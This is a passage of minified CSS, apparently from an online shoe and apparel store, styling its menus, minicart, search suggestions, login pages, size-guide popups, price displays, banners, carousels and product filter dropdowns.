.b-menu__sub-wrapper{display:block;z-index:1}.b-menu__link:hover{color:#003da5;text-decoration:underline}.b-menu__link{display:block;padding:0}.b-menu__link_shop-all{display:none}.b-menu__link_special-shop-all:hover{color:#003da5;text-decoration:underline}.b-menu__link-icon-wrapper,.b-menu__link_special-shop-all{display:none}.b-menu__link_has-sub:hover{color:#003da5;text-decoration:none}.b-menu__sub-wrapper{background:#fff;left:0;position:absolute;top:90%;width:100%}.b-menu__sub-container{scrollbar-arrow-color:#fff;scrollbar-base-color:#ebebeb;scrollbar-darkshadow-color:#ccc;scrollbar-face-color:#ccc;scrollbar-highlight-color:#fff;scrollbar-shadow-color:#ccc}.b-menu__sub-container::-webkit-scrollbar{width:.4375rem}.b-menu__sub-container::-webkit-scrollbar-track{background:#f6f6f6}.b-menu__sub-container::-webkit-scrollbar-thumb{background:#ccc;border-radius:.4375rem}.b-menu__sub-columns-link:hover{color:#424242;text-decoration:none}.b-menu__sub-columns-link{margin:-1.25rem 0 0;position:absolute}.b-menu__sub-columns-link_special:hover{color:#003da5;text-decoration:none}.b-menu__sub-columns-link_special{bottom:2.8125rem;margin:0}.b-menu__sub-columns{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;box-flex:1;box-ordinal-group:1;flex:1;order:1;padding:2.5rem}.b-menu__sub-column_wrapper{margin-right:1.25rem;padding:0;position:relative;display:flex;flex-direction:column;gap:2.1875rem}.b-menu__sub-column_special{padding-bottom:2.8125rem}.b-menu__sub-column_auto-width{max-width:15.625rem;width:auto}.b-menu__sub-column_auto-content{overflow:hidden;max-width:100%;width:auto;min-width:8.125rem}.b-menu__sub-content{display:flex;gap:1.25rem}.b-menu__sub-link:hover{color:#0c0c0c;text-decoration:none}.b-menu__sub-link{font-size:.875rem;margin-bottom:.5rem}.b-menu__sub-link:hover:active,.b-menu__sub-link:hover:link,.b-menu__sub-link:hover:visited{color:#003da5;text-decoration:none}.b-menu__banner-square:hover .b-menu__banner-image,.b-menu__banner:hover .b-menu__banner-image{transform:scale(1)}.b-menu__banner-link .b-menu__banner-image{transition:transform .5s ease;transform:scale(1.05)}.b-minicart__content{padding:2rem 2.5rem;width:31.25rem}.b-minicart__content:hover{cursor:default}.b-minicart__close{color:#0c0c0c;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;text-decoration:underline!important;right:2.5rem;text-underline-offset:.25rem;top:2rem}.b-minicart__close:hover{color:#003da5}.b-minicart__title{font-size:1.125rem;line-height:1.625rem}.b-minicart__subtitle{margin-top:1.5rem}.b-minicart__buttons{flex-direction:row;gap:.75rem}.b-minicart__buttons .b-minicart__checkout-form,.b-minicart__buttons .b-minicart__view-bag{width:calc(50% - 6px)}.b-minicart__buttons .b-minicart__proceed-checkout{width:100%}.b-minicart__products{height:calc(100vh - 238px)}.b-minicart__item{gap:1rem}.b-minicart__product-title .b-minicart__product-title__text:hover,.b-minicart__product-title a:hover{color:#0c0c0c;text-decoration:none}.b-minicart__product-title a{display:block;padding-right:rem-68;white-space:normal}.b-minicart__footer{bottom:2rem;width:26.25rem}.b-search{position:unset;transform:none}.b-search_active .b-search__fieldset,.b-search_active .b-search__form{box-flex:1 0 auto;box-ordinal-group:0;flex:1 0 auto;order:0}.b-search_active .b-search__fieldset{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end}.b-search__input{font-size:.875rem;padding:0 1rem 0 2.5rem}.b-search__input--container{width:41.875rem!important}.b-search__fake-input{padding:0 0 0 .5rem}.b-search_active .b-search__buttons{box-flex:0 0 auto;box-ordinal-group:0;flex:0 0 auto;order:0;position:static;transform:none}.b-search__button-close,.b-search__button-search{margin:0 0 0 1.875rem}.b-search__button-search{height:7.5rem;width:9.125rem}.b-search_active .b-search__button-close{transition:all .3s ease 0s;cursor:pointer}.b-search__icon-button.b-utility-menu__link a:hover{color:#003da5;text-decoration:none}.b-search__suggestions{font-family:Futura Std Book,Arial,sans-serif;font-size:1.25rem;color:#fff;display:block;height:auto;padding:0;text-align:center;top:calc(100% + 7px)}.b-search_active .b-search__suggestions{left:-2.5rem;width:100vw}.b-search_active{padding:0;width:auto}.b-subscription .b-subscription-button:hover{color:#fff;text-decoration:none}.b-subscription .b-subscription-button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-suggestions{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:reverse;display:flex;flex-direction:row-reverse;flex-wrap:nowrap;justify-content:flex-end;gap:2.5rem;padding:2rem 0 2.5rem 2.5rem}.b-suggestions__content{border-bottom:0;border-left:.0625rem solid #d7d7d7;padding:0 0 0 2.5rem;width:-webkit-fill-available}.b-suggestions__aside{text-align:left;width:23.75rem}.b-suggestions__aside .b-suggestions__hitgroup{margin-top:3rem}.b-suggestions__aside .b-suggestions__hitgroup:first-of-type{margin-top:0}.b-suggestions__message{margin-bottom:1.5rem}.b-suggestions__products{display:grid;grid-template-columns:repeat(4,1fr);grid-template-columns:repeat(4,minmax(0,1fr));overflow-y:scroll;max-height:32.5rem;padding-right:1.5rem}.b-suggestions__products::-webkit-scrollbar{width:.375rem}.b-suggestions__products::-webkit-scrollbar-track{background:#fff}.b-suggestions__products::-webkit-scrollbar-thumb{background:#d7d7d7;border-radius:.1875rem}.b-suggestions__products_right-border:after{background:#dbdbdb;border-bottom:2rem solid #fff;bottom:0;content:"";display:block;position:absolute;right:0;top:0;width:1px}.b-suggestions__actions{top:0}.b-suggestions__link-all:hover{color:#0c0c0c;text-decoration:none}.b-suggestions__link-all{margin:0}.b-suggestions__link:hover{color:#000;text-decoration:none}.b-suggestions__link .b-suggestions__image img{width:100%}.b-suggestions__name{max-width:13.125rem}.b-suggestions__hit:hover{color:#0c0c0c;text-decoration:none}.b-suggestions__hit{line-height:1.25rem}.b-utility-menu__item_my-account:hover{background-color:#f6f6f6;padding:.375rem;border-radius:1.125rem}.b-utility-menu-secondlevel{display:none}.b-utility-menu_hamburger .b-utility-menu__item{margin-left:1.875rem;text-align:center}.b-utility-menu__link:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout{left:50%;position:absolute;top:auto;transform:translate(-50%);background-color:#0c0c0c;margin-bottom:0;margin-top:1.25rem}.b-utility-menu__flyout:before{border-bottom:.875rem solid #0c0c0c;border-left:.6875rem solid transparent;border-right:.6875rem solid transparent;left:0;right:0;top:-.875rem}.b-utility-menu__flyout-list{padding:1rem}.b-utility-menu__flyout-link:hover{color:#838383;text-decoration:none}.b-utility-menu__flyout-link{border:1px solid transparent;padding:.625rem .3125rem}.b-utility-menu__flyout-link:active,.b-utility-menu__flyout-link:link,.b-utility-menu__flyout-link:visited{color:#fff;text-decoration:none}.b-utility-menu__item_minicart:hover,.b-utility-menu_wishlist:hover{background-color:#f6f6f6;padding:.375rem;border-radius:1.125rem}.b-login{border-top:.0625rem solid #d7d7d7}.b-login.b-account__updatepassword{margin-bottom:3.75rem}.b-login .grid{padding:0}.b-login__inner{max-width:100%;padding:4.0625rem 0 5.875rem}.b-login__title{margin-bottom:2.5rem;padding:0 3.75rem}.b-login__sub-title{text-align:left}.b-login__col{padding:0 4.5rem}.b-login__col--left{padding-left:0;border-bottom:0}.b-login__col--right{margin-top:0;padding-right:0}.b-login__col:first-child{border-right:.0625rem solid #d7d7d7}.b-login__content{flex-direction:row}.b-login__content-inner{margin:0 auto}.b-login__content-section .b-title__text{margin:.75rem 0 2rem}.b-login__form{margin-bottom:3.8125rem}.b-login__reset-password{cursor:pointer}.b-login__reset-password:hover{text-decoration:none}.b-login__actions_register .b-btn_primary{max-width:14.0625rem}.b-login__banner{padding:0 2.1875rem}.b-popup__title,.ui-dialog-content h1,.ui-dialog-title{font-size:2.0625rem}.b-popup__content:hover,.ui-dialog-content_wrapper:hover{cursor:default}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper),.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper){max-width:43.75rem;padding:0;width:60%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th{border:2px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar{padding:0 2.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-title{font-size:1.125rem;line-height:1.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__title{font-size:1.125rem;top:2.5rem;left:2rem;line-height:1.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body{padding:0 2.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th{border:2px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid{margin:3rem 0}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction{column-gap:.75rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row{padding:1rem 2.5rem}.edit-item-dialog .b-popup__content,.edit-item-dialog .ui-dialog-content_wrapper{padding:0;width:80%}.ui-dialog-title{font-size:2.0625rem}.b-popup__form-message a:hover{color:#003da5;text-decoration:underline}.b-popup_geoip .ui-dialog-content_wrapper{display:flex;flex-direction:row;height:auto;justify-content:space-between;padding:1.5rem 2.5rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-titlebar,.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-titlebar-close{display:none}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description{font-size:1.125rem;line-height:1.625rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description:before{height:1.5rem;margin-right:.75rem;width:1.5rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-buttonset{flex-direction:row;gap:.75rem;margin-left:.75rem;margin-top:0}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-buttonset button{width:12.1875rem}.ui-dialog__outofstock .ui-dialog-content_wrapper{bottom:0;height:fit-content;left:0;margin:auto;max-height:100%;max-width:100%;overflow:auto;position:absolute;right:0;top:0}.ui-dialog__loyaltyproducts .b-login__actions_register .b-btn_primary{max-width:unset}.ui-dialog__loyaltyproducts .b-login__content-inner{margin:0 auto}.edit-item-dialog .ui-dialog{padding:0;width:80%;max-width:none}.b-price{font-size:1.125rem;line-height:1.625rem;margin-bottom:.5rem}.b-product-tile .b-price{font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem}.b-price__regular{font-size:1.25rem}.b-orignal-and-lowest-price-container{margin-top:.625rem}.b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-orignal-and-lowest-price-container .b-original-price__container{margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.6875rem;margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{display:flex;justify-content:flex-start}.b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container div,.b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container div{position:relative;top:-.1875rem}.b-pdp__product-content .b-orignal-and-lowest-price-container{margin-bottom:1.4375rem}.b-pdp-set__details .b-orignal-and-lowest-price-container{font-size:.8125rem;margin-top:.5rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.75rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{margin-top:.4375rem}.b-promotion--pdp{margin:3rem 0 1.5625rem}.b-promotion--pdp+.b-promotion--pdp{margin-top:-1.0625rem}.b-promotion--cart-page{margin:.625rem 0 1rem}.b-account .b-register-form__address-form{margin-bottom:5.9375rem}.b-register-form__form{margin:3.4375rem 0 5rem}.b-register-form__club-description{margin:.625rem 8.125rem 0}.b-account__registration-message .b-register-form__club-description{margin:-.4375rem 3.75rem 0}.b-register-form__club-link:hover{color:#0c0c0c;text-decoration:underline}.b-register-form__club-link{margin-top:1.0625rem}.b-account__registration-message .b-register-form__club-link:hover{color:#0c0c0c;text-decoration:none}.b-register-form__account-text{margin:1.5625rem 5rem 0}.b-register-form__bold-link:hover{color:#0c0c0c;text-decoration:none}.ui-datepicker{width:calc((62.66667% - 124px) * .5)}.b-title{margin-top:1.25rem}.b-title__head{font-size:2.0625rem;letter-spacing:1px}.b-title__link-text:hover{color:#a5a5a5;text-decoration:underline}.b-banner-eight{padding-top:9.375rem}.b-banner-eight__link:hover{color:#424242;text-decoration:none}.b-banner-eight__image:hover{opacity:.9}.b-banner-eight__callout{letter-spacing:.98px;line-height:1.46}.b-banner-eleventh{padding-top:9.375rem}.b-banner-eleventh__link:hover{color:#424242;text-decoration:none}.b-banner-eleventh__title{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:2.625rem}.b-banner-eleventh__description{font-size:1.25rem;letter-spacing:1px;line-height:1.4}.b-banner-fifth{margin:0 auto;padding-bottom:1.5625rem}.b-banner-fifth__item{width:50%;padding-bottom:0}.b-banner-fifth__item:first-child{padding-right:.3125rem}.b-banner-fifth__item:last-child{padding-left:.3125rem}.b-banner-fifth__link:hover{color:#fff;text-decoration:none}.b-banner-fifth__item:hover .b-banner-fifth__image{opacity:.9}.b-banner-fifth__title-wrapper{bottom:2.5rem}.b-banner-fifth__title{font-size:1.5rem}.b-banner-fifth__text{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;letter-spacing:.8px;line-height:1.4;margin-top:.8125rem;padding:0 5rem}.b-banner-fourth h3{font-size:.875rem;letter-spacing:2px}.b-banner-fourth h2{font-size:2.0625rem;letter-spacing:1px;margin:.6875rem 0 .5rem}.b-banner-fourth a:hover{color:#003da5;text-decoration:none}.b-banner-fourth a{font-size:.8125rem;letter-spacing:.8px}.b-banner-fourth__imgs{padding-top:3.75rem}.b-banner-fourth__imgs-item{padding-top:8.75rem;width:25%}.b-banner-fourth__imgs-item a:hover{color:#003da5;text-decoration:none}.b-banner-fourth__imgs-item p{font-size:.8125rem;margin-top:.9375rem}.slick-current .b-banner-fourth__imgs-item img{z-index:1}.slick-current .b-banner-fourth__imgs-item img:hover{transform:scale(1.05) translate(0)}.b-banner-fourth__imgs-item_active img,.slick-current+.slick-active+.slick-active .b-banner-fourth__imgs-item img{transform:scale(1.6) translateY(-18.5%);z-index:1}.b-banner-fourth__imgs-item_active img:hover,.slick-current+.slick-active+.slick-active .b-banner-fourth__imgs-item img:hover{transform:scale(1.6) translateY(-18.5%)}.b-banner-fourth__imgs-item_active p,.slick-current+.slick-active+.slick-active .b-banner-fourth__imgs-item p{opacity:1}.slick-current+.slick-active+.slick-active+.slick-active .b-banner-fourth__imgs-item img,.slick-current+.slick-active .b-banner-fourth__imgs-item img{transform:scale(1.29) translateY(-11%)}.slick-current+.slick-active+.slick-active+.slick-active .b-banner-fourth__imgs-item img:hover,.slick-current+.slick-active .b-banner-fourth__imgs-item img:hover{transform:scale(1.35) translateY(-9%);z-index:2}.b-banner-fourteenth__first-item{width:30%}.b-banner-fourteenth__second-item{width:70%}.b-banner-fourteenth__subtitle{font-size:.875rem;letter-spacing:.125rem}.b-banner-fourteenth__title{font-size:2.0625rem;letter-spacing:1px;line-height:normal;margin-top:.6875rem;margin-right:-17.0625rem}.b-banner-fourteenth__text{margin-top:2.6875rem}.b-banner-fourteenth__text_slider{margin-top:0}.b-banner-fourteenth__text-container{bottom:-4.375rem;margin-left:8.125rem}.b-banner-fourteenth__slide-content{padding-top:12.5rem}.b-banner-fourteenth__image{transform:scale(1.16) translate(25%,-7%)}.b-banner-fourteenth__image:not(.b-banner-fourteenth__image_active):hover{transform:scale(1.2) translate(25%,-8.1%);z-index:1}.b-banner-ninth{padding-top:9.375rem}.b-banner-ninth__link:hover{color:#424242;text-decoration:none}.b-banner-ninth__image:hover{opacity:.9}.b-banner-ninth__title{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:2.625rem}.b-banner-ninth__description{font-size:1.25rem;letter-spacing:.09375rem;line-height:1.2}.b-banner-ninth__callout{font-size:.8125rem;letter-spacing:.98px;line-height:1.46}.b-banner-primary h3{font-size:.875rem;letter-spacing:2px}.b-banner-primary h2{font-size:2.0625rem;letter-spacing:1px;margin-top:.6875rem}.b-banner-primary .b-btn_secondary{margin-top:1.25rem}.b-banner-secondary h3{font-size:.875rem;letter-spacing:2px}.b-banner-secondary h2{font-size:2.625rem;letter-spacing:1.3px;margin-top:.8125rem}.b-banner-secondary .b-btn_third{margin-top:1.25rem}.b-banner-seventh{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start}.b-banner-seventh__item{width:50%}.b-banner-seventh__link:hover{color:#fff;text-decoration:none}.b-banner-seventh__text{font-size:.8125rem;max-width:50%}.b-banner-seventh__content h2{font-size:2.625rem;letter-spacing:.07938rem}.b-banner-seventh__content h3{font-size:2.0625rem;letter-spacing:1px}.b-banner-seventh__content h4{font-size:.875rem;letter-spacing:.125rem}.b-banner-seventh__content h5{font-size:1rem;letter-spacing:.075rem;line-height:1.31}.b-banner-seventh__content_bottom{bottom:3.9375rem;padding:0 5rem}.b-banner-seventh__content_middle{padding:0 5rem}.b-banner-seventh__content_top{top:3.9375rem;padding:0 5rem}.b-banner-sixth h2{font-size:2.0625rem;letter-spacing:1px}.b-banner-sixth__wrap{bottom:2.5rem;text-align:center}.b-banner-tenth{padding-top:9.375rem}.b-banner-tenth__link:hover{color:#424242;text-decoration:none}.b-banner-tenth__image:hover{opacity:.9}.b-banner-third h3{font-size:.875rem;letter-spacing:2px}.b-banner-third h2{font-size:2.625rem;letter-spacing:1.3px;margin-top:.8125rem}.b-banner-third p{font-size:1rem;letter-spacing:1.2px;line-height:1.3}.b-banner-third .b-btn_secondary{margin-top:1.5625rem}.b-banner-third__content{padding-top:5rem}.b-banner-third__imgs{padding-top:7.375rem}.b-banner-thirteenth__wrapper{margin:-.7%}.b-banner-thirteenth__link{margin:.7%;min-height:9.125rem;width:15.2%}.b-banner-twelveth{margin-top:5.3125rem}.b-banner-twelveth__item:hover{color:#b8b8b8;text-decoration:none}.b-brands-carousel .b-brands-carousel__title{font-size:1.25rem}.b-brands-carousel .b-brands-carousel__brand-title{font-size:1rem}.b-brands-carousel .slick-arrow:hover{opacity:1;transform:translateY(-50%)}.b-breadcrumbs-wrp{max-width:100%;position:absolute;left:0;right:0;z-index:1}.b-pdp__right-col__PS .b-breadcrumbs-wrp{position:relative;left:0;right:0;padding:0}.b-breadcrumbs-wrp-desktop{display:flex}.b-breadcrumbs-wrp-mobile{display:none}.b-breadcrumbs{padding:1.5625rem 0 1.25rem}.b-breadcrumbs__item.product:hover,.b-breadcrumbs__link:hover{color:#003da5;cursor:pointer;text-decoration:none}.p-pdp .b-breadcrumbs-wrp{border-top:none}.b-breadcrumbs{padding:1rem 2.5rem}.b-breadcrumbs__list{display:block}.b-new-ma-carousel__title{font-size:1.5rem}.b-new-ma-carousel__item{padding-bottom:5rem}.b-new-ma-carousel__item img{padding-bottom:1.5rem}.b-new-ma-carousel__item-text{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1rem;margin-top:1.5rem}.b-carousel-primary .slick-arrow:hover,.slick-arrow:hover{opacity:1;transform:translateY(-50%)}.b-carousel-third__box,.b-recommendation__box{align-items:center;padding:2.9375rem 2.5rem}.b-carousel-third__title,.b-recommendation__title{font-size:1.5rem;letter-spacing:.9px}.b-carousel-third__arrowsContainer--arrow:hover:not(.slick-disabled) rect,.b-recommendation__arrowsContainer--arrow:hover:not(.slick-disabled) rect{stroke:#003da5}.b-carousel-third__arrowsContainer--arrow:hover:not(.slick-disabled) path,.b-recommendation__arrowsContainer--arrow:hover:not(.slick-disabled) path{fill:#003da5}.b-recommendation__title{font-size:1.5rem;letter-spacing:.9px;padding:2.9375rem 2.5rem}.b-carousel-third__item img{transition:transform .5s ease;transform:scale(1.05)}.b-carousel-third__item:hover .b-original-price__label,.b-carousel-third__item:hover .b-original-price__percentage,.b-carousel-third__item:hover .b-original-price__text,.b-carousel-third__item:hover .b-price,.b-carousel-third__item:hover .b-price__sale.b-price__discounted,.b-carousel-third__item:hover .b-product-tile__category,.b-carousel-third__item:hover .b-product-tile__name,.b-carousel-third__item:hover .b-product-tile__productNumber{color:#003da5}.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-original-price__label,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-original-price__percentage,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-original-price__text,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-price,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-price__sale.b-price__discounted,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-product-tile__category,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-product-tile__name,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-product-tile__productNumber{color:#0c0c0c}.b-carousel-third__item:hover img{transform:scale(1)}.b-carousel-third-adv{padding-left:0}.b-carousel-third-adv .slick-list{width:100%}.b-carousel-third-adv .b-product-tile{margin:0 2.25rem;padding:1.125rem 2.5rem 3.125rem}.b-carousel-third-adv .slick-current .b-product-tile{z-index:2}.b-carousel-third-adv .slick-current+.slick-active .b-product-tile{z-index:1}.b-carousel-third-adv .slick-next{right:2.375rem}.b-carousel-third-adv .slick-prev{right:4.25rem}.b-carousel-third-adv .slick-dots{bottom:6.5625rem}.b-carousel-sixth{position:static}.b-carousel-sixth .slick-dots{bottom:5.4375rem;left:5.3125rem}.b-load-more{margin-top:3.75rem}.b-plp-main-loadmore{margin-top:1.5rem}.b-plp-main-loadmore .b-load-more{margin-top:1rem}.b-filter__header{padding:0 2.5rem .5rem;border-bottom:1px solid #d7d7d7}.b-filter__clear-button{display:block;font-size:.75rem;line-height:1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:.875rem 1.0625rem}.b-filter__clear-button:hover{text-decoration:none}.b-filter__flyout-title,.b-filter__footer,.b-filter__item-title{display:none}.b-filter__item-close:hover{color:#003da5;text-decoration:none}.b-filter__title{align-items:center;box-align:center;box-orient:horizontal;box-direction:reverse;display:flex;flex-direction:row-reverse;flex-wrap:wrap;justify-content:flex-end;border:1px solid #e9e9e9;cursor:pointer;min-height:4.375rem;padding:.625rem .2rem .625rem .5rem;position:relative;width:100%;z-index:2}.b-filter__title:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";font-size:.5625rem;right:1.25rem;position:static;vertical-align:middle;transform:none;padding-left:.625rem}.b-filter__title-selected{display:none}.b-filter__dropdown{box-orient:horizontal;flex-direction:row;flex-wrap:wrap;justify-content:space-between;background:#fff;border:1px solid #e9e9e9;left:0;min-width:16.875rem;padding:.3125rem 1.25rem .9375rem;position:absolute;top:calc(100% - 1px);z-index:1}.b-filter__dropdown,.b-filter__dropdown.sizeEU{align-items:flex-start;box-align:flex-start;box-direction:normal;display:flex}.b-filter__dropdown.sizeEU{box-orient:vertical;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;max-height:24.8125rem;min-width:auto;overflow-y:auto}.b-filter__dropdown.sizeEU .b-filter__dropdown-item{margin:.625rem 0;width:100%}.b-filter__dropdown.sizeEU .b-filter__dropdown-link{width:100%}.b-filter__dropdown.awlabSubCategoryCode{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;max-height:24.8125rem;min-width:auto;overflow-y:auto;width:auto}.b-filter__dropdown.awlabSubCategoryCode .b-filter__dropdown-item{margin:.625rem 0;width:100%}.b-filter__dropdown.awlabSubCategoryCode .b-filter__dropdown-link{width:100%}.b-filter__dropdown.color,.b-filter__dropdown.colorFilter,.b-filter__dropdown.refinementColor{max-height:24.8125rem;overflow-y:auto;padding-bottom:.625rem}.b-filter__dropdown.color .b-filter__dropdown-item,.b-filter__dropdown.colorFilter .b-filter__dropdown-item,.b-filter__dropdown.refinementColor .b-filter__dropdown-item{width:48%}.b-filter__dropdown.size{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;max-height:24.8125rem;min-width:auto;overflow-y:auto}.b-filter__dropdown.size .b-filter__dropdown-item{margin:.625rem 0;width:100%}.b-filter__dropdown.size .b-filter__dropdown-link{padding:0 0 0 2rem;width:100%}.b-filter__dropdown.size .b-filter__dropdown-item_selected .b-filter__refinement-span{text-decoration:none}.b-filter__dropdown.price{min-width:auto;width:auto}.b-filter__dropdown.price .b-filter__dropdown-item{width:100%}.b-filter__dropdown.refinementMaterial{max-height:23.1875rem;min-width:18.4375rem;overflow-y:auto;padding-bottom:.625rem}.b-filter__dropdown.refinementMaterial .b-filter__dropdown-item{width:48%}.b-filter__dropdown.refinementMaterial .b-filter__dropdown-link{white-space:normal;word-break:break-word}.b-filter__dropdown.brand{max-height:20.9375rem;min-width:auto;width:auto;overflow-y:auto;padding-bottom:.625rem}.b-filter__dropdown.brand .b-filter__dropdown-item{width:100%}.b-filter__dropdown.brand .b-filter__dropdown-link{white-space:normal}.b-filter__dropdown.style{max-height:20.9375rem;min-width:auto;width:auto;overflow-y:auto;padding-bottom:.625rem}.b-filter__dropdown.style .b-filter__dropdown-item{width:100%}.b-filter__dropdown-item{margin-top:.125rem}.b-refinement__dropdown{display:flex;flex-direction:column;max-height:33rem;flex-wrap:wrap;column-gap:.75rem;-ms-overflow-style:none;scrollbar-width:none}.b-refinement__dropdown::-webkit-scrollbar{display:none}.b-refinement__dropdown.brand{flex-wrap:nowrap;overflow-y:scroll;padding-top:.25rem}.b-refinement__dropdown.sizeEU .b-filter__dropdown-link{width:3.875rem;height:2rem}.b-refinement__dropdown.sizeEU .b-filter__dropdown-link:hover{color:#fff;text-decoration:none;background:#003da5}.b-filter__dropdown-link{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;display:block;width:100%}.b-filter__dropdown-link:link,.b-filter__dropdown-link:visited{color:#0c0c0c;text-decoration:none}.b-filter__dropdown-link:active{color:#0c0c0c;text-decoration:underline}.b-filter__dropdown-link:hover{color:#003da5}.b-filter__dropdown-link:hover:after{background-color:#003da5}.b-filter__dropdown-link:hover:before{border-color:#003da5}.b-filter__result-inner{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-filter__result-list{box-flex:0 1 70%;box-ordinal-group:1;flex:0 1 70%;order:1;margin:0}.b-filter__result-clear{box-flex:0 1 30%;box-ordinal-group:2;flex:0 1 